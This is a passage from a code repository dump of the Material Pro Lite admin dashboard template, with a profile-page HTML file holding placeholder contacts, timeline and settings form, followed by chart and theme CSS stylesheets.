                                    <div class="col-lg-4 col-md-4 m-t-20">
                                        <h3 class="m-b-0 font-light">23,469</h3><small>Followers</small></div>
                                    <div class="col-lg-4 col-md-4 m-t-20">
                                        <h3 class="m-b-0 font-light">6035</h3><small>Following</small></div>
                                </div>
                            </div>
                        </div>
                        <!-- Column -->
                        <div class="card">
                            <div class="card-block bg-info">
                                <h4 class="text-white card-title">My Contacts</h4>
                                <h6 class="card-subtitle text-white m-b-0 op-5">Checkout my contacts here</h6>
                            </div>
                            <div class="card-block">
                                <div class="message-box contact-box">
                                    <h2 class="add-ct-btn"><button type="button" class="btn btn-circle btn-lg btn-success waves-effect waves-dark">+</button></h2>
                                    <div class="message-widget contact-widget">
                                        <!-- Message -->
                                        <a href="#">
                                            <div class="user-img"> <img src="../assets/images/users/1.jpg" alt="user" class="img-circle"> <span class="profile-status online pull-right"></span> </div>
                                            <div class="mail-contnet">
                                                <h5>Pavan kumar</h5> <span class="mail-desc">info@wrappixel.com</span></div>
                                        </a>
                                        <!-- Message -->
                                        <a href="#">
                                            <div class="user-img"> <img src="../assets/images/users/2.jpg" alt="user" class="img-circle"> <span class="profile-status busy pull-right"></span> </div>
                                            <div class="mail-contnet">
                                                <h5>Sonu Nigam</h5> <span class="mail-desc">pamela1987@gmail.com</span></div>
                                        </a>
                                        <!-- Message -->
                                        <a href="#">
                                            <div class="user-img"> <span class="round">A</span> <span class="profile-status away pull-right"></span> </div>
                                            <div class="mail-contnet">
                                                <h5>Arijit Sinh</h5> <span class="mail-desc">cruise1298.fiplip@gmail.com</span></div>
                                        </a>
                                        <!-- Message -->
                                        <a href="#">
                                            <div class="user-img"> <img src="../assets/images/users/4.jpg" alt="user" class="img-circle"> <span class="profile-status offline pull-right"></span> </div>
                                            <div class="mail-contnet">
                                                <h5>Pavan kumar</h5> <span class="mail-desc">kat@gmail.com</span></div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-8 col-xlg-9 col-md-7">
                        <div class="card">
                            <!-- Nav tabs -->
                            <ul class="nav nav-tabs profile-tab" role="tablist">
                                <li class="nav-item"> <a class="nav-link active" data-toggle="tab" href="#home" role="tab">Activity</a> </li>
                                <li class="nav-item"> <a class="nav-link" data-toggle="tab" href="#profile" role="tab">Profile</a> </li>
                                <li class="nav-item"> <a class="nav-link" data-toggle="tab" href="#settings" role="tab">Settings</a> </li>
                            </ul>
                            <!-- Tab panes -->
                            <div class="tab-content">
                                <div class="tab-pane active" id="home" role="tabpanel">
                                    <div class="card-block">
                                        <div class="profiletimeline">
                                            <div class="sl-item">
                                                <div class="sl-left"> <img src="../assets/images/users/1.jpg" alt="user" class="img-circle"> </div>
                                                <div class="sl-right">
                                                    <div><a href="#" class="link">John Doe</a> <span class="sl-date">5 minutes ago</span>
                                                        <p>assign a new task <a href="#"> Design weblayout</a></p>
                                                        <div class="row">
                                                            <div class="col-lg-3 col-md-6 m-b-20"><img src="../assets/images/big/img1.jpg" alt="user" class="img-responsive radius"></div>
                                                            <div class="col-lg-3 col-md-6 m-b-20"><img src="../assets/images/big/img2.jpg" alt="user" class="img-responsive radius"></div>
                                                            <div class="col-lg-3 col-md-6 m-b-20"><img src="../assets/images/big/img3.jpg" alt="user" class="img-responsive radius"></div>
                                                            <div class="col-lg-3 col-md-6 m-b-20"><img src="../assets/images/big/img4.jpg" alt="user" class="img-responsive radius"></div>
                                                        </div>
                                                        <div class="like-comm"> <a href="javascript:void(0)" class="link m-r-10">2 comment</a> <a href="javascript:void(0)" class="link m-r-10"><i class="fa fa-heart text-danger"></i> 5 Love</a> </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <hr>
                                            <div class="sl-item">
                                                <div class="sl-left"> <img src="../assets/images/users/2.jpg" alt="user" class="img-circle"> </div>
                                                <div class="sl-right">
                                                    <div> <a href="#" class="link">John Doe</a> <span class="sl-date">5 minutes ago</span>
                                                        <div class="m-t-20 row">
                                                            <div class="col-md-3 col-xs-12"><img src="../assets/images/big/img1.jpg" alt="user" class="img-responsive radius"></div>
                                                            <div class="col-md-9 col-xs-12">
                                                                <p> Lorem ipsum dolor sit amet, consectetur adipiscing elit. Integer nec odio. Praesent libero. Sed cursus ante dapibus diam. </p> <a href="#" class="btn btn-success"> Design weblayout</a></div>
                                                        </div>
                                                        <div class="like-comm m-t-20"> <a href="javascript:void(0)" class="link m-r-10">2 comment</a> <a href="javascript:void(0)" class="link m-r-10"><i class="fa fa-heart text-danger"></i> 5 Love</a> </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <hr>
                                            <div class="sl-item">
                                                <div class="sl-left"> <img src="../assets/images/users/3.jpg" alt="user" class="img-circle"> </div>
                                                <div class="sl-right">
                                                    <div><a href="#" class="link">John Doe</a> <span class="sl-date">5 minutes ago</span>
                                                        <p class="m-t-10"> Lorem ipsum dolor sit amet, consectetur adipiscing elit. Integer nec odio. Praesent libero. Sed cursus ante dapibus diam. Sed nisi. Nulla quis sem at nibh elementum imperdiet. Duis sagittis ipsum. Praesent mauris. Fusce nec tellus sed augue semper </p>
                                                    </div>
                                                    <div class="like-comm m-t-20"> <a href="javascript:void(0)" class="link m-r-10">2 comment</a> <a href="javascript:void(0)" class="link m-r-10"><i class="fa fa-heart text-danger"></i> 5 Love</a> </div>
                                                </div>
                                            </div>
                                            <hr>
                                            <div class="sl-item">
                                                <div class="sl-left"> <img src="../assets/images/users/4.jpg" alt="user" class="img-circle"> </div>
                                                <div class="sl-right">
                                                    <div><a href="#" class="link">John Doe</a> <span class="sl-date">5 minutes ago</span>
                                                        <blockquote class="m-t-10">
                                                            Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt
                                                        </blockquote>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--second tab-->
                                <div class="tab-pane" id="profile" role="tabpanel">
                                    <div class="card-block">
                                        <div class="row">
                                            <div class="col-md-3 col-xs-6 b-r"> <strong>Full Name</strong>
                                                <br>
                                                <p class="text-muted">Johnathan Deo</p>
                                            </div>
                                            <div class="col-md-3 col-xs-6 b-r"> <strong>Mobile</strong>
                                                <br>
                                                <p class="text-muted">(123) 456 7890</p>
                                            </div>
                                            <div class="col-md-3 col-xs-6 b-r"> <strong>Email</strong>
                                                <br>
                                                <p class="text-muted">johnathan@admin.com</p>
                                            </div>
                                            <div class="col-md-3 col-xs-6"> <strong>Location</strong>
                                                <br>
                                                <p class="text-muted">London</p>
                                            </div>
                                        </div>
                                        <hr>
                                        <p class="m-t-30">Donec pede justo, fringilla vel, aliquet nec, vulputate eget, arcu. In enim justo, rhoncus ut, imperdiet a, venenatis vitae, justo. Nullam dictum felis eu pede mollis pretium. Integer tincidunt.Cras dapibus. Vivamus elementum semper nisi. Aenean vulputate eleifend tellus. Aenean leo ligula, porttitor eu, consequat vitae, eleifend ac, enim.</p>
                                        <p>Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries </p>
                                        <p>It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.</p>
                                        <h4 class="font-medium m-t-30">Skill Set</h4>
                                        <hr>
                                        <h5 class="m-t-30">Wordpress <span class="pull-right">80%</span></h5>
                                        <div class="progress">
                                            <div class="progress-bar bg-success" role="progressbar" aria-valuenow="80" aria-valuemin="0" aria-valuemax="100" style="width:80%; height:6px;"> <span class="sr-only">50% Complete</span> </div>
                                        </div>
                                        <h5 class="m-t-30">HTML 5 <span class="pull-right">90%</span></h5>
                                        <div class="progress">
                                            <div class="progress-bar bg-info" role="progressbar" aria-valuenow="90" aria-valuemin="0" aria-valuemax="100" style="width:90%; height:6px;"> <span class="sr-only">50% Complete</span> </div>
                                        </div>
                                        <h5 class="m-t-30">jQuery <span class="pull-right">50%</span></h5>
                                        <div class="progress">
                                            <div class="progress-bar bg-danger" role="progressbar" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:50%; height:6px;"> <span class="sr-only">50% Complete</span> </div>
                                        </div>
                                        <h5 class="m-t-30">Photoshop <span class="pull-right">70%</span></h5>
                                        <div class="progress">
                                            <div class="progress-bar bg-warning" role="progressbar" aria-valuenow="70" aria-valuemin="0" aria-valuemax="100" style="width:70%; height:6px;"> <span class="sr-only">50% Complete</span> </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="tab-pane" id="settings" role="tabpanel">
                                    <div class="card-block">
                                        <form class="form-horizontal form-material">
                                            <div class="form-group">
                                                <label class="col-md-12">Full Name</label>
                                                <div class="col-md-12">
                                                    <input type="text" placeholder="Johnathan Doe" class="form-control form-control-line">
                                                </div>
                                            </div>
                                            <div class="form-group">
                                                <label for="example-email" class="col-md-12">Email</label>
                                                <div class="col-md-12">
                                                    <input type="email" placeholder="johnathan@admin.com" class="form-control form-control-line" name="example-email" id="example-email">
                                                </div>
                                            </div>
                                            <div class="form-group">
                                                <label class="col-md-12">Password</label>
                                                <div class="col-md-12">
                                                    <input type="password" value="password" class="form-control form-control-line">
                                                </div>
                                            </div>
                                            <div class="form-group">
                                                <label class="col-md-12">Phone No</label>
                                                <div class="col-md-12">
                                                    <input type="text" placeholder="123 456 7890" class="form-control form-control-line">
                                                </div>
                                            </div>
                                            <div class="form-group">
                                                <label class="col-md-12">Message</label>
                                                <div class="col-md-12">
                                                    <textarea rows="5" class="form-control form-control-line"></textarea>
                                                </div>
                                            </div>
                                            <div class="form-group">
                                                <label class="col-sm-12">Select Country</label>
                                                <div class="col-sm-12">
                                                    <select class="form-control form-control-line">
                                                        <option>London</option>
                                                        <option>India</option>
                                                        <option>Usa</option>
                                                        <option>Canada</option>
                                                        <option>Thailand</option>
                                                    </select>
                                                </div>
                                            </div>
                                            <div class="form-group">
                                                <div class="col-sm-12">
                                                    <button class="btn btn-success">Update Profile</button>
                                                </div>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- ============================================================== -->
                <!-- End PAge Content -->
                <!-- ============================================================== -->
            </div>
            <!-- ============================================================== -->
            <!-- End Container fluid  -->
            <!-- ============================================================== -->
            <!-- ============================================================== -->
            <!-- footer -->
            <!-- ============================================================== -->
            <footer class="footer"> © 2017 Material Pro Admin by wrappixel.com </footer>
            <!-- ============================================================== -->
            <!-- End footer -->
            <!-- ============================================================== -->
        </div>
        <!-- ============================================================== -->
        <!-- End Page wrapper  -->
        <!-- ============================================================== -->
    </div>
    <!-- ============================================================== -->
    <!-- End Wrapper -->
    <!-- ============================================================== -->
    <!-- ============================================================== -->
    <!-- All Jquery -->
    <!-- ============================================================== -->
    <script src="../assets/plugins/jquery/jquery.min.js"></script>
    <!-- Bootstrap tether Core JavaScript -->
    <script src="../assets/plugins/bootstrap/js/tether.min.js"></script>
    <script src="../assets/plugins/bootstrap/js/bootstrap.min.js"></script>
    <!-- slimscrollbar scrollbar JavaScript -->
    <script src="js/jquery.slimscroll.js"></script>
    <!--Wave Effects -->
    <script src="js/waves.js"></script>
    <!--Menu sidebar -->
    <script src="js/sidebarmenu.js"></script>
    <!--stickey kit -->
    <script src="../assets/plugins/sticky-kit-master/dist/sticky-kit.min.js"></script>
    <!--Custom JavaScript -->
    <script src="js/custom.min.js"></script>
    <!-- ============================================================== -->
    <!-- This page plugins -->
    <!-- ============================================================== -->
    <!-- chartist chart -->
    <script src="../assets/plugins/chartist-js/dist/chartist.min.js"></script>
    <script src="../assets/plugins/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.min.js"></script>
    <!--c3 JavaScript -->
    <script src="../assets/plugins/d3/d3.min.js"></script>
    <script src="../assets/plugins/c3-master/c3.min.js"></script>
    <!-- Chart JS -->
    <script src="js/dashboard1.js"></script>
</body>

</html>
</file>
<file: vatsalya/material-pro-lite-master/assets/plugins/chartist-js/dist/chartist-init.css>
.ct-sm-line-chart,
.ct-area-ln-chart,
#ct-polar-chart,
.ct-svg-chartct-bar-chart, .total-revenue, .chartist-chart {
    position: relative;
}

.ct-sm-line-chart .ct-series-a .ct-line,
.ct-bar-chart .ct-series-a .ct-bar,
.ct-sm-line-chart .ct-series-a .ct-point,
.ct-donute-chart .ct-series-a .ct-slice-donut,
.ct-gauge-chart .ct-series-a .ct-slice-donut,
.ct-area-ln-chart .ct-series-a .ct-line,
.ct-area-ln-chart .ct-series-a .ct-point,
.ct-animation-chart .ct-series-a .ct-line,
.ct-animation-chart .ct-series-a .ct-point,
.ct-svg-chart .ct-series-a .ct-line,
.user-analytics .ct-series-a .ct-line,
.user-analytics .ct-series-a .ct-point{
    stroke: #009efb;
}

.ct-sm-line-chart .ct-series-b .ct-line,
.ct-bar-chart .ct-series-b .ct-bar,
.ct-sm-line-chart .ct-series-b .ct-point,
.ct-donute-chart .ct-series-b .ct-slice-donut,
.ct-gauge-chart .ct-series-b .ct-slice-donut,
.ct-animation-chart .ct-series-b .ct-line,
.ct-animation-chart .ct-series-b .ct-point,
.ct-svg-chart .ct-series-b .ct-line {
    stroke: #f62d51;
}

.ct-sm-line-chart .ct-series-c .ct-line,
.ct-sm-line-chart .ct-series-c .ct-point,
.ct-donute-chart .ct-series-c .ct-slice-donut,
.ct-gauge-chart .ct-series-c .ct-slice-donut,
.ct-animation-chart .ct-series-c .ct-line,
.ct-animation-chart .ct-series-c .ct-point,
.ct-svg-chart .ct-series-c .ct-line {
    stroke: #26c6da;
}

.ct-gauge-chart .ct-series-d .ct-slice-donut,
.ct-donute-chart .ct-series-d .ct-slice-donut {
    stroke: #ffbc34;
}

.ct-donute-chart .ct-series-e .ct-slice-donut {
    stroke: #4c5667;
}

.ct-donute-chart .ct-series-f .ct-slice-donut {
    stroke: #02bec9;
}

.ct-area-ln-chart .ct-series-a .ct-area,
.ct-svg-chart .ct-series-a .ct-area {
    fill: #009efb;
}
.user-analytics .ct-series-a .ct-area{
    fill:none;
}

/*Android vs ios chart*/
.andvios .ct-series-a .ct-line,
.andvios .ct-series-b .ct-line
{
    stroke: transparent;
   
}
.andvios .ct-series-a .ct-point, .andvios .ct-series-b .ct-point{
    stroke-width:3px;
    stroke:#26c6da;
}
.andvios .ct-series-a .ct-area{
    fill:#1eacbe;
    fill-opacity:0.3;
}
.andvios .ct-series-b .ct-area{
    fill:#26c6da;
    fill-opacity:0.7;
}
/*Bandwidth data usege*/
.usage .ct-series-a .ct-line{
    stroke:#fff;
}
.usage .ct-series-a .ct-point{
    stroke-width:0px;
}
.usage .ct-series-a .ct-area{
    fill-opacity:0;
}

/*Download stats */
.download-state .ct-series-b .ct-bar, .download-state .ct-series-a .ct-bar{
     stroke-width:3px;
}
.download-state .ct-series-b .ct-bar{
    stroke:#26c6da;
}
.download-state .ct-series-a .ct-bar{
    stroke:#7460ee;
}
</file>
<file: vatsalya/material-pro-lite-master/assets/plugins/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.css>
.chartist-tooltip {
  position: absolute;
  display: inline-block;
  opacity: 0;
  min-width: 50px;
  padding: 5px 10px;
  border-radius: 5px;
  background: #313131;
  color: #fff;
  font-weight: 500;
  text-align: center;
  pointer-events: none;
  z-index: 1;
  -webkit-transition: opacity .2s linear;
  -moz-transition: opacity .2s linear;
  -o-transition: opacity .2s linear;
  transition: opacity .2s linear; }

/*.chartist-tooltip:before {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px solid transparent;
    border-top-color: #313131; }
*/
.chartist-tooltip.tooltip-show {
    opacity: 1; }

.ct-area, .ct-line {
  pointer-events: none; }

/*# sourceMappingURL=chartist-plugin-tooltip.css.map */
</file>
<file: vatsalya/material-pro-lite-master/html/css/style.css>
/*
Template Name: Material Pro Admin
Author: Themedesigner
Email: niravjoshi87@gmail.com
File: scss
*/
/**
 * Table Of Content
 *
 * 	1. Globals
 *	2. Headers
 *	3. Navigations
 *	4. Banners
 *	5. Footers
 *	6. app
 *	7. Widgets
 *	8. Custom Templates
 */
/*
Template Name: Material Pro Admin
Author: Themedesigner
Email: niravjoshi87@gmail.com
File: scss
*/
@import url("https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700");
/*Theme Colors*/
/*bootstrap Color*/
/*Light colors*/
/*Normal Color*/
/*Extra Variable*/
/*Preloader*/
@import url(../scss/icons/font-awesome/css/font-awesome.min.css);
@import url(../scss/icons/simple-line-icons/css/simple-line-icons.css);
@import url(../scss/icons/weather-icons/css/weather-icons.min.css);
@import url(../scss/icons/linea-icons/linea.css);
@import url(../scss/icons/themify-icons/themify-icons.css);
@import url(../scss/icons/flag-icon-css/flag-icon.min.css);
@import url(../scss/icons/material-design-iconic-font/css/materialdesignicons.min.css);
@import url("https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700");
@import url(../css/spinners.css);
@import url(../css/animate.css);
.preloader {
  width: 100%;
  height: 100%;
  top: 0px;
  position: fixed;
  z-index: 99999;
  background: #fff; }
  .preloader .cssload-speeding-wheel {
    position: absolute;
    top: calc(50% - 3.5px);
    left: calc(50% - 3.5px); }

/*
Template Name: Material Pro Admin
Author: Themedesigner
Email: niravjoshi87@gmail.com
File: scss
*/
/**
 * Table Of Content
 *
 * 	1. Globals
 *	2. Headers
 *	3. Navigations
 *	4. Banners
 *	5. Footers
 *	6. Posts
 *	7. Widgets
 *	8. Custom Templates
 */
/******************* 
Global Styles 
*******************/
* {
  outline: none; }

body {
  background: #fff;
  font-family: "Poppins", sans-serif;
  margin: 0;
  overflow-x: hidden;
  color: #67757c;
  font-weight: 300; }

html {
  position: relative;
  min-height: 100%;
  background: #ffffff; }

a:hover, a:focus {
  text-decoration: none; }

a.link {
  color: #455a64; }
  a.link:hover, a.link:focus {
    color: #009efb; }

.img-responsive {
  width: 100%;
  height: auto;
  display: inline-block; }

.img-rounded {
  border-radius: 4px; }

html body .mdi:before, html body .mdi-set {
  line-height: initial; }

/*******************
Headings
*******************/
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #455a64;
  font-family: "Poppins", sans-serif;
  font-weight: 400; }

h1 {
  line-height: 40px;
  font-size: 36px; }

h2 {
  line-height: 36px;
  font-size: 24px; }

h3 {
  line-height: 30px;
  font-size: 21px; }

h4 {
  line-height: 22px;
  font-size: 18px; }

h5 {
  line-height: 18px;
  font-size: 16px;
  font-weight: 400; }

h6 {
  line-height: 16px;
  font-size: 14px;
  font-weight: 400; }

.display-5 {
  font-size: 3rem; }

.display-6 {
  font-size: 36px; }

.box {
  border-radius: 4px;
  padding: 10px; }

html body .dl {
  display: inline-block; }

html body .db {
  display: block; }

.no-wrap td, .no-wrap th {
  white-space: nowrap; }

/*******************
Blockquote
*******************/
html body blockquote {
  border-left: 5px solid #009efb;
  border: 1px solid rgba(120, 130, 140, 0.13);
  padding: 15px; }

.clear {
  clear: both; }

ol li {
  margin: 5px 0; }

/*******************
Paddings
*******************/
html body .p-0 {
  padding: 0px; }

html body .p-10 {
  padding: 10px; }

html body .p-20 {
  padding: 20px; }

html body .p-30 {
  padding: 30px; }

html body .p-l-0 {
  padding-left: 0px; }

html body .p-l-10 {
  padding-left: 10px; }

html body .p-l-20 {
  padding-left: 20px; }

html body .p-r-0 {
  padding-right: 0px; }

html body .p-r-10 {
  padding-right: 10px; }

html body .p-r-20 {
  padding-right: 20px; }

html body .p-r-30 {
  padding-right: 30px; }

html body .p-r-40 {
  padding-right: 40px; }

html body .p-t-0 {
  padding-top: 0px; }

html body .p-t-10 {
  padding-top: 10px; }

html body .p-t-20 {
  padding-top: 20px; }

html body .p-t-30 {
  padding-top: 30px; }

html body .p-b-0 {
  padding-bottom: 0px; }

html body .p-b-5 {
  padding-bottom: 5px; }

html body .p-b-10 {
  padding-bottom: 10px; }

html body .p-b-20 {
  padding-bottom: 20px; }

html body .p-b-30 {
  padding-bottom: 30px; }

html body .p-b-40 {
  padding-bottom: 40px; }

/*******************
Margin
*******************/
html body .m-0 {
  margin: 0px; }

html body .m-l-5 {
  margin-left: 5px; }

html body .m-l-10 {
  margin-left: 10px; }

html body .m-l-15 {
  margin-left: 15px; }

html body .m-l-20 {
  margin-left: 20px; }

html body .m-l-30 {
  margin-left: 30px; }

html body .m-l-40 {
  margin-left: 40px; }

html body .m-r-5 {
  margin-right: 5px; }

html body .m-r-10 {
  margin-right: 10px; }

html body .m-r-15 {
  margin-right: 15px; }

html body .m-r-20 {
  margin-right: 20px; }

html body .m-r-30 {
  margin-right: 30px; }

html body .m-r-40 {
  margin-right: 40px; }

html body .m-t-0 {
  margin-top: 0px; }

html body .m-t-5 {
  margin-top: 5px; }

html body .m-t-10 {
  margin-top: 10px; }

html body .m-t-15 {
  margin-top: 15px; }

html body .m-t-20 {
  margin-top: 20px; }

html body .m-t-30 {
  margin-top: 30px; }

html body .m-t-40 {
  margin-top: 40px; }

html body .m-b-0 {
  margin-bottom: 0px; }

html body .m-b-5 {
  margin-bottom: 5px; }

html body .m-b-10 {
  margin-bottom: 10px; }

html body .m-b-15 {
  margin-bottom: 15px; }

html body .m-b-20 {
  margin-bottom: 20px; }

html body .m-b-30 {
  margin-bottom: 30px; }

html body .m-b-40 {
  margin-bottom: 40px; }

/*******************
vertical alignment
*******************/
html body .vt {
  vertical-align: top; }

html body .vm {
  vertical-align: middle; }

html body .vb {
  vertical-align: bottom; }

/*******************
Opacity
*******************/
.op-5 {
  opacity: 0.5; }

/*******************
font weight
*******************/
html body .font-bold {
  font-weight: 700; }

html body .font-normal {
  font-weight: normal; }

html body .font-light {
  font-weight: 300; }

html body .font-medium {
  font-weight: 500; }

html body .font-16 {
  font-size: 16px; }

html body .font-14 {
  font-size: 14px; }

html body .font-10 {
  font-size: 10px; }

html body .font-18 {
  font-size: 18px; }

html body .font-20 {
  font-size: 20px; }

/*******************
Border
*******************/
html body .b-0 {
  border: none; }

html body .b-r {
  border-right: 1px solid rgba(120, 130, 140, 0.13); }

html body .b-l {
  border-left: 1px solid rgba(120, 130, 140, 0.13); }

html body .b-b {
  border-bottom: 1px solid rgba(120, 130, 140, 0.13); }

html body .b-t {
  border-top: 1px solid rgba(120, 130, 140, 0.13); }

html body .b-all {
  border: 1px solid rgba(120, 130, 140, 0.13); }

/*******************
Thumb size
*******************/
.thumb-sm {
  height: 32px;
  width: 32px; }

.thumb-md {
  height: 48px;
  width: 48px; }

.thumb-lg {
  height: 88px;
  width: 88px; }

.hide {
  display: none; }

.img-circle {
  border-radius: 100%; }

.radius {
  border-radius: 4px; }

/*******************
Text Colors
*******************/
.text-white {
  color: #ffffff !important; }

.text-danger {
  color: #fc4b6c !important; }

.text-muted {
  color: #99abb4 !important; }

.text-warning {
  color: #ffb22b !important; }

.text-success {
  color: #26c6da !important; }

.text-info {
  color: #1e88e5 !important; }

.text-inverse {
  color: #2f3d4a !important; }

html body .text-blue {
  color: #02bec9; }

html body .text-purple {
  color: #7460ee; }

html body .text-primary {
  color: #7460ee; }

html body .text-megna {
  color: #00897b; }

html body .text-dark {
  color: #67757c; }

html body .text-themecolor {
  color: #009efb; }

/*******************
Background Colors
*******************/
.bg-primary {
  background-color: #7460ee !important; }

.bg-success {
  background-color: #26c6da !important; }

.bg-info {
  background-color: #1e88e5 !important; }

.bg-warning {
  background-color: #ffb22b !important; }

.bg-danger {
  background-color: #fc4b6c !important; }

html body .bg-megna {
  background-color: #00897b; }

html body .bg-theme {
  background-color: #009efb; }

html body .bg-inverse {
  background-color: #2f3d4a; }

html body .bg-purple {
  background-color: #7460ee; }

html body .bg-light-primary {
  background-color: #f1effd; }

html body .bg-light-success {
  background-color: #e8fdeb; }

html body .bg-light-info {
  background-color: #cfecfe; }

html body .bg-light-extra {
  background-color: #ebf3f5; }

html body .bg-light-warning {
  background-color: #fff8ec; }

html body .bg-light-danger {
  background-color: #f9e7eb; }

html body .bg-light-inverse {
  background-color: #f6f6f6; }

html body .bg-light {
  background-color: #f2f4f8; }

html body .bg-white {
  background-color: #ffffff; }

/*******************
Rounds
*******************/
.round {
  line-height: 48px;
  color: #ffffff;
  width: 45px;
  height: 45px;
  display: inline-block;
  font-weight: 400;
  text-align: center;
  border-radius: 100%;
  background: #1e88e5; }
  .round img {
    border-radius: 100%; }

.round-lg {
  line-height: 65px;
  width: 60px;
  height: 60px;
  font-size: 30px; }

.round.round-info {
  background: #1e88e5; }

.round.round-warning {
  background: #ffb22b; }

.round.round-danger {
  background: #fc4b6c; }

.round.round-success {
  background: #26c6da; }

.round.round-primary {
  background: #7460ee; }

/*******************
Labels
*******************/
.label {
  padding: 3px 10px;
  line-height: 13px;
  color: #ffffff;
  font-weight: 400;
  border-radius: 4px;
  font-size: 75%; }

.label-rounded {
  border-radius: 60px; }

.label-custom {
  background-color: #00897b; }

.label-success {
  background-color: #26c6da; }

.label-info {
  background-color: #1e88e5; }

.label-warning {
  background-color: #ffb22b; }

.label-danger {
  background-color: #fc4b6c; }

.label-megna {
  background-color: #00897b; }

.label-primary {
  background-color: #7460ee; }

.label-purple {
  background-color: #7460ee; }

.label-red {
  background-color: #fb3a3a; }

.label-inverse {
  background-color: #2f3d4a; }

.label-default {
  background-color: #f2f4f8; }

.label-white {
  background-color: #ffffff; }

.label-light-success {
  background-color: #e8fdeb;
  color: #26c6da; }

.label-light-info {
  background-color: #cfecfe;
  color: #1e88e5; }

.label-light-warning {
  background-color: #fff8ec;
  color: #ffb22b; }

.label-light-danger {
  background-color: #f9e7eb;
  color: #fc4b6c; }

.label-light-megna {
  background-color: #e0f2f4;
  color: #00897b; }

.label-light-primary {
  background-color: #f1effd;
  color: #7460ee; }

.label-light-inverse {
  background-color: #f6f6f6;
  color: #2f3d4a; }

/*******************
Pagination
*******************/
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px; }

.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px; }

.pagination > li > a,
.pagination > li > span {
  color: #263238; }

.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  background-color: #f2f4f8; }

.pagination-split li {
  margin-left: 5px;
  display: inline-block;
  float: left; }

.pagination-split li:first-child {
  margin-left: 0; }

.pagination-split li a {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px; }

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  background-color: #009efb;
  border-color: #009efb; }

.pager li > a,
.pager li > span {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  color: #263238; }

/*******************
Table Cell
*******************/
.table-box {
  display: table;
  width: 100%; }

.table.no-border tbody td {
  border: 0px; }

.cell {
  display: table-cell;
  vertical-align: middle; }

.table td, .table th {
  border-color: #f3f1f1; }

.table thead th, .table th {
  font-weight: 500; }

.table-hover tbody tr:hover {
  background: #f2f4f8; }

.v-middle td, .v-middle th {
  vertical-align: middle; }

/*******************
Wave Effects
*******************/
.waves-effect {
  position: relative;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  vertical-align: middle;
  z-index: 1;
  will-change: opacity, transform;
  -webkit-transition: all 0.1s ease-out;
  -moz-transition: all 0.1s ease-out;
  -o-transition: all 0.1s ease-out;
  -ms-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out; }
  .waves-effect .waves-ripple {
    position: absolute;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    margin-left: -10px;
    opacity: 0;
    background: rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.7s ease-out;
    -moz-transition: all 0.7s ease-out;
    -o-transition: all 0.7s ease-out;
    -ms-transition: all 0.7s ease-out;
    transition: all 0.7s ease-out;
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    -o-transition-property: -o-transform, opacity;
    -webkit-transition-property: opacity, -webkit-transform;
    transition-property: opacity, -webkit-transform;
    -o-transition-property: transform, opacity;
    transition-property: transform, opacity;
    transition-property: transform, opacity, -webkit-transform;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    pointer-events: none; }

.waves-effect.waves-light .waves-ripple {
  background-color: rgba(255, 255, 255, 0.45); }

.waves-effect.waves-red .waves-ripple {
  background-color: rgba(244, 67, 54, 0.7); }

.waves-effect.waves-yellow .waves-ripple {
  background-color: rgba(255, 235, 59, 0.7); }

.waves-effect.waves-orange .waves-ripple {
  background-color: rgba(255, 152, 0, 0.7); }

.waves-effect.waves-purple .waves-ripple {
  background-color: rgba(156, 39, 176, 0.7); }

.waves-effect.waves-green .waves-ripple {
  background-color: rgba(76, 175, 80, 0.7); }

.waves-effect.waves-teal .waves-ripple {
  background-color: rgba(0, 150, 136, 0.7); }

html body .waves-notransition {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  -ms-transition: none;
  transition: none; }

.waves-circle {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  text-align: center;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  border-radius: 50%;
  -webkit-mask-image: none; }

.waves-input-wrapper {
  border-radius: 0.2em;
  vertical-align: bottom; }
  .waves-input-wrapper .waves-button-input {
    position: relative;
    top: 0;
    left: 0;
    z-index: 1; }

.waves-block {
  display: block; }

